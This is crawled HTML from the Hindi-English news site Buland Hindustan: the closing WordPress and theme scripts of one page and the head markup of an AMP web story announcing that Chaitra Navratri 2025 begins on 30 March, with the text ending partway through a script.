list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"c796547fac","setAttachmentThumbnail":"75e1c32d9c"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=4581&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 22:17:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8603
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use 